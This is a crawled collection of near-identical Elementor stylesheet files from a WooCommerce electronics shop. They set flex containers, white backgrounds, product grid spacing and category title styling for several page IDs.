.elementor-5490 .elementor-element.elementor-element-4bf5cb9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5490 .elementor-element.elementor-element-4bf5cb9:not(.elementor-motion-effects-element-type-background), .elementor-5490 .elementor-element.elementor-element-4bf5cb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5490 .elementor-element.elementor-element-2d05c822{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5490 .elementor-element.elementor-element-6f32eeb5 .product{text-align:center;}.elementor-5490 .elementor-element.elementor-element-6f32eeb5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5490 .elementor-element.elementor-element-6f32eeb5 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5490 .elementor-element.elementor-element-6f32eeb5 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5501.css?ver=1768939380
body_size: 187
content:
.elementor-5501 .elementor-element.elementor-element-480da55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5501 .elementor-element.elementor-element-480da55:not(.elementor-motion-effects-element-type-background), .elementor-5501 .elementor-element.elementor-element-480da55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5501 .elementor-element.elementor-element-243c6626{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5501 .elementor-element.elementor-element-3a75965d .product{text-align:center;}.elementor-5501 .elementor-element.elementor-element-3a75965d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5501 .elementor-element.elementor-element-3a75965d .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5501 .elementor-element.elementor-element-3a75965d .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5524.css?ver=1768939380
body_size: 187
content:
.elementor-5524 .elementor-element.elementor-element-600b52dc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5524 .elementor-element.elementor-element-600b52dc:not(.elementor-motion-effects-element-type-background), .elementor-5524 .elementor-element.elementor-element-600b52dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5524 .elementor-element.elementor-element-3bb03e49{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5524 .elementor-element.elementor-element-5c31eef4 .product{text-align:center;}.elementor-5524 .elementor-element.elementor-element-5c31eef4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5524 .elementor-element.elementor-element-5c31eef4 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5524 .elementor-element.elementor-element-5c31eef4 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5529.css?ver=1768939380
body_size: 188
content:
.elementor-5529 .elementor-element.elementor-element-1f477900{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5529 .elementor-element.elementor-element-1f477900:not(.elementor-motion-effects-element-type-background), .elementor-5529 .elementor-element.elementor-element-1f477900 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5529 .elementor-element.elementor-element-53866db4{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5529 .elementor-element.elementor-element-24c7427e .product{text-align:center;}.elementor-5529 .elementor-element.elementor-element-24c7427e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5529 .elementor-element.elementor-element-24c7427e .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5529 .elementor-element.elementor-element-24c7427e .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5534.css?ver=1768939380
body_size: 187
content:
.elementor-5534 .elementor-element.elementor-element-50523517{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5534 .elementor-element.elementor-element-50523517:not(.elementor-motion-effects-element-type-background), .elementor-5534 .elementor-element.elementor-element-50523517 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5534 .elementor-element.elementor-element-3286b693{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5534 .elementor-element.elementor-element-58010a23 .product{text-align:center;}.elementor-5534 .elementor-element.elementor-element-58010a23.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5534 .elementor-element.elementor-element-58010a23 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5534 .elementor-element.elementor-element-58010a23 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5539.css?ver=1768939381
body_size: 185
content:
.elementor-5539 .elementor-element.elementor-element-abeba82{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5539 .elementor-element.elementor-element-abeba82:not(.elementor-motion-effects-element-type-background), .elementor-5539 .elementor-element.elementor-element-abeba82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5539 .elementor-element.elementor-element-10bcd1df{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5539 .elementor-element.elementor-element-20c4018 .product{text-align:center;}.elementor-5539 .elementor-element.elementor-element-20c4018.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5539 .elementor-element.elementor-element-20c4018 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5539 .elementor-element.elementor-element-20c4018 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5544.css?ver=1768939381
body_size: 187
content:
.elementor-5544 .elementor-element.elementor-element-441725e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5544 .elementor-element.elementor-element-441725e3:not(.elementor-motion-effects-element-type-background), .elementor-5544 .elementor-element.elementor-element-441725e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5544 .elementor-element.elementor-element-5b7d6668{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5544 .elementor-element.elementor-element-55d804ca .product{text-align:center;}.elementor-5544 .elementor-element.elementor-element-55d804ca.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5544 .elementor-element.elementor-element-55d804ca .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5544 .elementor-element.elementor-element-55d804ca .woocommerce-loop-category__title .count{color:#FFFFFF;}